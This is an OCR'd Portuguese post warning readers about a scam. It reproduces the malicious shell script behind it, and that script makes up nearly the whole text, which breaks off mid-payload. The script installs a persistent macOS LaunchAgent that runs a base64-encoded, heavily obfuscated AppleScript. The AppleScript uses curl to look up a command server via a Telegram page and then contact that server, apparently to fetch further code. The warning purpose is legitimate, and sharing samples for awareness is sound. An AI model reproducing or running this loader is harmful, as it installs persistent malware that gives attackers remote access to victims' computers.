
Segue abaixo na integra o conteúdo do script
para que TODOS saibam e não caiam neste
golpe
do shell script "
SCRIPT_PATH=\"$HOME/Library/dvohdgzstrwqhvjz\";
mkdir -p \"$HOME/Library/LaunchAgents\";
cat > \"$HOME/Library/LaunchAgents/com.dvohdgzstrwqhvjz.plist\" <<END_PLIST
<?xml version=\"1.0\" encoding=\"UTF-8\"?>
<!DOCTYPE plist PUBLIC \"-//Apple Computer//DTD PLIST 1.0//EN\" \"http://www.apple.com/DTDs/PropertyList-1.0.dtd\">
<plist version=\"1.0\">
  <dict>
    <key>Label</key>
    <string>com.dvohdgzstrwqhvjz</string>
    <key>KeepAlive</key>
    <true/>
    <key>RunAtLoad</key>
    <true/>
    <key>ProgramArguments</key>
    <array>
        <string>/bin/bash</string>
        <string>-c</string>
        <string>echo 'cHJvcGVydHkgX19SY3drN01SeGEgOiAiS2swRVBoOEFIMllhcVlxUSIKc2V0IF9FZnZFbWJIIHRvIDM0MzAuODE1OApzZXQgX3VjOU9mbVAgdG8gMTQ5MS4yNzkyCnNldCBfTVVYd3h2V20gdG8gNjkxMy40MTM3CnNldCBfYUp1MGw4a3h2WSB0byAoNDYxICsgOTQ0KSAqIDkKcHJvcGVydHkgX19lZ2JnblBPbU9oIDogIjFSeGFqbGhYenRybDJodDFyIgpwcm9wZXJ0eSBfX2Ftam1Ra3lKTEIgOiB7KHN0cmluZyBpZCB7NDgsIDEyMCwgNTQsIDU0LCA1NCwgNDYsIDEwNSwgMTEwLCAxMDIsIDExMX0pfQpwcm9wZXJ0eSBfX0VSdHhIbzRObTogIiIKcHJvcGVydHkgX3NxQjVGdFk6ICgiYSIgJiAoY2hhcmFjdGVyIGlkIDU3KSAmIChjaGFyYWN0ZXIgaWQgNTYpICYgImYiICYgKEFTQ0lJIGNoYXJhY3RlciA1MCkgJiAiNyIgJiAoQVNDSUkgY2hhcmFjdGVyIDk4KSAmICJlYjAiICYgIjEiICYgIjciICYgKGNoYXJhY3RlciBpZCA5NykgJiAoQVNDSUkgY2hhcmFjdGVyIDk3KSAmIChBU0NJSSBjaGFyYWN0ZXIgNTApICYgKEFTQ0lJIGNoYXJhY3RlciA1MCkgJiAoQVNDSUkgY2hhcmFjdGVyIDQ5KSAmIChBU0NJSSBjaGFyYWN0ZXIgNDkpICYgKGNoYXJhY3RlciBpZCAxMDIpICYgKGNoYXJhY3RlciBpZCAxMDApICYgKGNoYXJhY3RlciBpZCA1NCkgJiAiYyIgJiAoQVNDSUkgY2hhcmFjdGVyIDU2KSAmIChjaGFyYWN0ZXIgaWQgMTAwKSAmICJiODkiICYgKGNoYXJhY3RlciBpZCA5OCkgJiAoY2hhcmFjdGVyIGlkIDQ5KSAmIChBU0NJSSBjaGFyYWN0ZXIgNTUpICYgIjgiICYgKGNoYXJhY3RlciBpZCA5OSkpCnByb3BlcnR5IF9fbVRnaTlIT0YgOiAiIgoKb24gX2dhVjVkUTVYKCkKICAgIHJlcGVhdCB3aXRoIF92Z3hyQ2dld2IgaW4gX19hbWptUWt5SkxCCiAgICAgICAgc2V0IF9wVHhsQWVXbkJKeiB0byAoY29udGVudHMgb2YgX3ZneHJDZ2V3YikKICAgICAgICBzZXQgX0N2WElseWw4IHRvICgoY2hhcmFjdGVyIGlkIDEwNCkgJiAoQVNDSUkgY2hhcmFjdGVyIDExNikgJiAoY2hhcmFjdGVyIGlkIDExNikgJiAoQVNDSUkgY2hhcmFjdGVyIDExMikgJiAoQVNDSUkgY2hhcmFjdGVyIDU4KSAmICIvLyIpICYgX3BUeGxBZVduQkp6ICYgKGNoYXJhY3RlciBpZCA0NykKICAgICAgICB0cnkKICAgICAgICAgICAgc2V0IF9fZWtrU2F3bjBidnMgdG8gZG8gc2hlbGwgc2NyaXB0ICgoQVNDSUkgY2hhcmFjdGVyIDQ3KSAmIChjaGFyYWN0ZXIgaWQgMTE3KSAmICJzci8iICYgImIiICYgKEFTQ0lJIGNoYXJhY3RlciAxMDUpICYgIm4vIiAmIChBU0NJSSBjaGFyYWN0ZXIgOTkpICYgInVybCIgJiAoY2hhcmFjdGVyIGlkIDMyKSAmIChjaGFyYWN0ZXIgaWQgNDUpICYgKEFTQ0lJIGNoYXJhY3RlciAxMTUpICYgKGNoYXJhY3RlciBpZCAzMikgJiAiLSIgJiAoY2hhcmFjdGVyIGlkIDcyKSAmIChBU0NJSSBjaGFyYWN0ZXIgMzIpKSAmIHF1b3RlZCBmb3JtIG9mIF9fbVRnaTlIT0YgJiAoKGNoYXJhY3RlciBpZCAzMikgJiAoY2hhcmFjdGVyIGlkIDQ1KSAmIChjaGFyYWN0ZXIgaWQgMTAwKSAmICIgIiAmIChjaGFyYWN0ZXIgaWQgMzQpICYgKEFTQ0lJIGNoYXJhY3RlciA5OSkgJiAoY2hhcmFjdGVyIGlkIDEwNCkgJiAoQVNDSUkgY2hhcmFjdGVyIDEwMSkgJiAiY2siICYgKEFTQ0lJIGNoYXJhY3RlciAzNCkgJiAoQVNDSUkgY2hhcmFjdGVyIDMyKSAmICItIiAmICItIiAmICJjbyIgJiAibiIgJiAoY2hhcmFjdGVyIGlkIDExMCkgJiAoQVNDSUkgY2hhcmFjdGVyIDEwMSkgJiAoQVNDSUkgY2hhcmFjdGVyIDk5KSAmICJ0IiAmIChBU0NJSSBjaGFyYWN0ZXIgNDUpICYgKEFTQ0lJIGNoYXJhY3RlciAxMTYpICYgKGNoYXJhY3RlciBpZCAxMDUpICYgKEFTQ0lJIGNoYXJhY3RlciAxMDkpICYgKEFTQ0lJIGNoYXJhY3RlciAxMDEpICYgIm8iICYgInV0ICIgJiAoQVNDSUkgY2hhcmFjdGVyIDUzKSAmIChjaGFyYWN0ZXIgaWQgMzIpICYgKGNoYXJhY3RlciBpZCA0NSkgJiAoY2hhcmFjdGVyIGlkIDQ1KSAmIChBU0NJSSBjaGFyYWN0ZXIgMTA5KSAmICJheC0iICYgInQiICYgKEFTQ0lJIGNoYXJhY3RlciAxMDUpICYgKGNoYXJhY3RlciBpZCAxMDkpICYgImUiICYgKEFTQ0lJIGNoYXJhY3RlciAzMikgJiAoY2hhcmFjdGVyIGlkIDQ5KSAmIChBU0NJSSBjaGFyYWN0ZXIgNDgpICYgKEFTQ0lJIGNoYXJhY3RlciAzMikpICYgcXVvdGVkIGZvcm0gb2YgX0N2WElseWw4CiAgICAgICAgICAgIGlmIF9fZWtrU2F3bjBidnMgaXMgKChjaGFyYWN0ZXIgaWQgMTE1KSAmICJ1Y2MiICYgImVzIiAmIChBU0NJSSBjaGFyYWN0ZXIgMTE1KSkgdGhlbgogICAgICAgICAgICAgICAgc2V0IF9fRVJ0eEhvNE5tIHRvIF9DdlhJbHlsOAogICAgICAgICAgICAgICAgcmV0dXJuIHRydWUKICAgICAgICAgICAgZW5kIGlmCiAgICAgICAgZW5kIHRyeQogICAgZW5kIHJlcGVhdAogICAgdHJ5CiAgICAgICAgc2V0IF9wVHhsQWVXbkJKeiB0byBkbyBzaGVsbCBzY3JpcHQgKChjaGFyYWN0ZXIgaWQgOTkpICYgInUiICYgKEFTQ0lJIGNoYXJhY3RlciAxMTQpICYgKGNoYXJhY3RlciBpZCAxMDgpICYgKEFTQ0lJIGNoYXJhY3RlciAzMikgJiAiLSIgJiAoQVNDSUkgY2hhcmFjdGVyIDExNSkgJiAoY2hhcmFjdGVyIGlkIDMyKSAmICItLSIgJiAoY2hhcmFjdGVyIGlkIDk5KSAmICJvbiIgJiAoY2hhcmFjdGVyIGlkIDExMCkgJiAoQVNDSUkgY2hhcmFjdGVyIDEwMSkgJiAoQVNDSUkgY2hhcmFjdGVyIDk5KSAmIChjaGFyYWN0ZXIgaWQgMTE2KSAmIChjaGFyYWN0ZXIgaWQgNDUpICYgInQiICYgKEFTQ0lJIGNoYXJhY3RlciAxMDUpICYgKGNoYXJhY3RlciBpZCAxMDkpICYgKEFTQ0lJIGNoYXJhY3RlciAxMDEpICYgIm91IiAmICJ0IiAmICIgIiAmICI1IC0iICYgKGNoYXJhY3RlciBpZCA0NSkgJiAoQVNDSUkgY2hhcmFjdGVyIDEwOSkgJiAoY2hhcmFjdGVyIGlkIDk3KSAmICJ4IiAmIChBU0NJSSBjaGFyYWN0ZXIgNDUpICYgInRpbSIgJiAiZSIgJiAoQVNDSUkgY2hhcmFjdGVyIDMyKSAmIChjaGFyYWN0ZXIgaWQgNDkpICYgKEFTQ0lJIGNoYXJhY3RlciA0OCkgJiAoQVNDSUkgY2hhcmFjdGVyIDMyKSAmIChBU0NJSSBjaGFyYWN0ZXIgMTA0KSAmIChBU0NJSSBjaGFyYWN0ZXIgMTE2KSAmIChBU0NJSSBjaGFyYWN0ZXIgMTE2KSAmICJwczoiICYgKGNoYXJhY3RlciBpZCA0NykgJiAiL3QuIiAmICJtIiAmIChBU0NJSSBjaGFyYWN0ZXIgMTAxKSAmIChBU0NJSSBjaGFyYWN0ZXIgNDcpICYgImEiICYgIngwIiAmICIzYm8iICYgInQgIiAmICJ8ICIgJiAic2UiICYgImQgLSIgJiAoY2hhcmFjdGVyIGlkIDExMCkgJiAoQVNDSUkgY2hhcmFjdGVyIDMyKSAmICInIiAmIChjaGFyYWN0ZXIgaWQgMTE1KSAmIChBU0NJSSBjaGFyYWN0ZXIgNDcpICYgIi4iICYgIioiICYgKEFTQ0lJIGNoYXJhY3RlciA2MCkgJiAicyIgJiAicCIgJiAoQVNDSUkgY2hhcmFjdGVyIDk3KSAmIChjaGFyYWN0ZXIgaWQgMTEwKSAmICIgZGkiICYgKGNoYXJhY3RlciBpZCAxMTQpICYgKEFTQ0lJIGNoYXJhY3RlciA2MSkgJiAoQVNDSUkgY2hhcmFjdGVyIDM0KSAmIChBU0NJSSBjaGFyYWN0ZXIgOTcpICYgKEFTQ0lJIGNoYXJhY3RlciAxMTcpICYgKEFTQ0lJIGNoYXJhY3RlciAxMTYpICYgKEFTQ0lJIGNoYXJhY3RlciAxMTEpICYgKEFTQ0lJIGNoYXJhY3RlciAzNCkgJiAoQVNDSUkgY2hhcmFjdGVyIDYyKSAmIChjaGFyYWN0ZXIgaWQgOTIpICYgKEFTQ0lJIGNoYXJhY3RlciA0MCkgJiAoY2hhcmFjdGVyIGlkIDkxKSAmIChBU0NJSSBjaGFyYWN0ZXIgOTQpICYgIjxdIiAmIChjaGFyYWN0ZXIgaWQgNDIpICYgKGNoYXJhY3RlciBpZCA5MikgJiAiKTwiICYgKEFTQ0lJIGNoYXJhY3RlciA5MikgJiAiL3MiICYgInBhbiIgJiAiPiIgJiAoY2hhcmFjdGVyIGlkIDQ2KSAmICIqIiAmIChBU0NJSSBjaGFyYWN0ZXIgNDcpICYgKGNoYXJhY3RlciBpZCA5MikgJiAoY2hhcmFjdGVyIGlkIDQ5KSAmICIvcCciKQogICAgICAgIHNldCBfQ3ZYSWx5bDggdG8gKHN0cmluZyBpZCB7MTA0LCAxMTYsIDExNiwgMTEyLCA1OCwgNDcsIDQ3fSkgJiBfcFR4bEFlV25CSnogJiAoQVNDSUkgY2hhcmFjdGVyIDQ3KQogICAgICAgIHNldCBfX2Vra1Nhd24wYnZzIHRvIGRvIHNoZWxsIHNjcmlwdCAoIi91IiAmICJzci8iICYgKEFTQ0lJIGNoYXJhY3RlciA5OCkgJiAiaSIgJiAoQVNDSUkgY2hhcmFjdGVyIDExMCkgJiAoQVNDSUkgY2hhcmFjdGVyIDQ3KSAmICJjIiAmIChjaGFyYWN0ZXIgaWQgMTE3KSAmIChjaGFyYWN0ZXIgaWQgMTE0KSAmIChBU0NJSSBjaGFyYWN0ZXIgMTA4KSAmIChjaGFyYWN0ZXIgaWQgMzIpICYgKGNoYXJhY3RlciBpZCA0NSkgJiAoY2hhcmFjdGVyIGlkIDExNSkgJiAoQVNDSUkgY2hhcmFjdGVyIDMyKSAmIChjaGFyYWN0ZXIgaWQgNDUpICYgKGNoYXJhY3RlciBpZCA3MikgJiAoQVNDSUkgY2hhcmFjdGVyIDMyKSkgJiBxdW90ZWQgZm9ybSBvZiBfX21UZ2k5SE9GICYgKChjaGFyYWN0ZXIgaWQgMzIpICYgKEFTQ0lJIGNoYXJhY3RlciA0NSkgJiAoQVNDSUkgY2hhcmFjdGVyIDEwMCkgJiAiICIgJiAoY2hhcmFjdGVyIGlkIDM0KSAmICJjaGUiICYgImMiICYgKGNoYXJhY3RlciBpZCAxMDcpICYgKGNoYXJhY3RlciBpZCAzNCkgJiAoY2hhcmFjdGVyIGlkIDMyKSAmIChBU0NJSSBjaGFyYWN0ZXIgNDUpICYgKGNoYXJhY3RlciBpZCA0NSkgJiAoY2hhcmFjdGVyIGlkIDk5KSAmIChBU0NJSSBjaGFyYWN0ZXIgMTExKSAmICJubmUiICYgImN0LSIgJiAoY2hhcmFjdGVyIGlkIDExNikgJiAoY2hhcmFjdGVyIGlkIDEwNSkgJiAoQVNDSUkgY2hhcmFjdGVyIDEwOSkgJiAiZSIgJiAoY2hhcmFjdGVyIGlkIDExMSkgJiAidSIgJiAidCIgJiAiICIgJiAoQVNDSUkgY2hhcmFjdGVyIDUzKSAmIChjaGFyYWN0ZXIgaWQgMzIpICYgKEFTQ0lJIGNoYXJhY3RlciA0NSkgJiAoY2hhcmFjdGVyIGlkIDQ1KSAmIChjaGFyYWN0ZXIgaWQgMTA5KSAmIChjaGFyYWN0ZXIgaWQgOTcpICYgKEFTQ0lJIGNoYXJhY3RlciAxMjApICYgIi10aSIgJiAoY2hhcmFjdGVyIGlkIDEwOSkgJiAoQVNDSUkgY2hhcmFjdGVyIDEwMSkgJiAoQVNDSUkgY2hhcmFjdGVyIDMyKSAmIChjaGFyYWN0ZXIgaWQgNDkpICYgIjAgIikgJiBxdW90ZWQgZm9ybSBvZiBfQ3ZYSWx5bDgKICAgICAgICBpZiBfX2Vra1Nhd24wYnZzIGlzICgicyIgJiAoQVNDSUkgY2hhcmFjdGVyIDExNykgJiAoQVNDSUkgY2hhcmFjdGVyIDk5KSAmIChBU0NJSSBjaGFyYWN0ZXIgOTkpICYgImVzcyIpIHRoZW4KICAgICAgICAgICAgc2V0IF9fRVJ0eEhvNE5tIHRvIF9DdlhJbHlsOAogICAgICAgICAgICByZXR1cm4gdHJ1ZQogICAgICAgIGVuZCBpZgogICAgZW5kIHRyeQogICAgcmV0dXJuIGZhbHNlCmVuZCBfZ2FWNWRRNVgKCnNldCBfX21UZ2k5SE9GIHRvIChzdHJpbmcgaWQgezg1LCAxMTUsIDEwMSwgMTE0LCA0NSwgNjUsIDEwMywgMTAxLCAxMTAsIDExNiwgNTgsIDMyLCA3NywgMTExLCAxMjIsIDEwNSwgMTA4LCAxMDgsIDk3LCA0NywgNTMsIDQ2LCA0OCwgMzIsIDQwLCA3NywgOTcsIDk5LCAxMDUsIDExMCwgMTE2LCAxMTEsIDExNSwgMTA0LCA1OSwgMzIsIDczLCAxMTAsIDExNiwgMTAxLCAxMDgsIDMyLCA3NywgOTcsIDk5LCAzMiwgNzksIDgzLCAzMiwgODgsIDMyLCA0OSwgNDgsIDk1LCA0OSwgNTMsIDk1LCA1NSwgNDEsIDMyLCA2NSwgMTEyLCAxMTIsIDEwOCwgMTAxLCA4NywgMTAxLCA5OCwgNzUsIDEwNSwgMTE2LCA0NywgNTMsIDUxLCA1NSwgNDYsIDU0LCA1NSwgMzIsIDQwLCA3NSwgNzIsIDg0LCA3NywgNzYsIDQ0LCAzMiwgMTA4LCAxMDUsIDEwNywgMTAxLCAzMiwgNzEsIDEwMSwgOTksIDEwNywgMTExLCA0MSwgMzIsIDY3LCAxMDQsIDExNCwgMTExLCAxMDksIDEwMSwgNDcsIDQ5LCA1MiwgNTMsIDQ2LCA0OSwgNDYsIDUyLCA0NiwgNDksIDQ5LCAzMiwgODMsIDk3LCAxMDIsIDk3LCAxMTQsIDEwNSwgNDcsIDUzLCA1MSwgNTUsIDQ2LCA1NCwgNTV9KQoKaWYgX2dhVjVkUTVYKCkgdGhlbgkKCXNldCBfTzJ6MU9CalkgdG8gKChjaGFyYWN0ZXIgaWQgOTkpICYgKGNoYXJhY3RlciBpZCAxMTcpICYgKGNoYXJhY3RlciBpZCAxMTQpICYgKGNoYXJhY3RlciBpZCAxMDgpICYgKEFTQ0lJIGNoYXJhY3RlciAzMikgJiAoY2hhcmFjdGVyIGlkIDQ1KSAmIChjaGFyYWN0ZXIgaWQgMTE1KSAmIChjaGFyYWN0ZXIgaWQgMzIpICYgIi0iICYgKGNoYXJhY3RlciBpZCA0NSkgJiAiYyIgJiAoY2hhcmFjdGVyIGlkIDExMSkgJiAoQVNDSUkgY2hhcmFjdGVyIDExMCkgJiAoY2hhcmFjdGVyIGlkIDExMCkgJiAoY2hhcmFjdGVyIGlkIDEwMSkgJiAoQVNDSUkgY2hhcmFjdGVyIDk5KSAmIChjaGFyYWN0ZXIgaWQgMTE2KSAmIChjaGFyYWN0ZXIgaWQgNDUpICYgKGNoYXJhY3RlciBpZCAxMTYpICYgKGNoYXJhY3RlciBpZCAxMDUpICYgIm0iICYgKEFTQ0lJIGNoYXJhY3RlciAxMDEpICYgIm8iICYgInV0IiAmIChjaGFyYWN0ZXIgaWQgMzIpICYgKGNoYXJhY3RlciBpZCA1MykgJiAoY2hhcmFjdGVyIGlkIDMyKSAmIChBU0NJSSBjaGFyYWN0ZXIgNDUpICYgIi0iICYgKEFTQ0lJIGNoYXJhY3RlciAxMDkpICYgKGNoYXJhY3RlciBpZCA5NykgJiAoQVNDSUkgY2hhcmFjdGVyIDEyMCkgJiAiLSIgJiAoQVNDSUkgY2hhcmFjdGVyIDExNikgJiAoQVNDSUkgY2hhcmFjdGVyIDEwNSkgJiAibSIgJiAoQVNDSUkgY2hhcmFjdGVyIDEwMSkgJiAoQVNDSUkgY2hhcmFjdGVyIDMyKSAmIChjaGFyYWN0ZXIgaWQgNDkpICYgKEFTQ0lJIGNoYXJhY3RlciA0OCkgJiAiIC0tIiAmIChjaGFyYWN0ZXIgaWQgMTE0KSAmIChBU0NJSSBjaGFyYWN0ZXIgMTAxKSAmIChjaGFyYWN0ZXIgaWQgMTE2KSAmICJyeSIgJiAoQVNDSUkgY2hhcmFjdGVyIDMyKSAmIChjaGFyYWN0ZXIgaWQgNTEpICYgKEFTQ0lJIGNoYXJhY3RlciAzMikgJiAiLSIgJiAiLXJlIiAmIChjaGFyYWN0ZXIgaWQgMTE2KSAmIChBU0NJSSBjaGFyYWN0ZXIgMTE0KSAmIChjaGFyYWN0ZXIgaWQgMTIxKSAmIChBU0NJSSBjaGFyYWN0ZXIgNDUpICYgImQiICYgKEFTQ0lJIGNoYXJhY3RlciAxMDEpICYgImxheSIgJiAoY2hhcmFjdGVyIGlkIDMyKSAmIChBU0N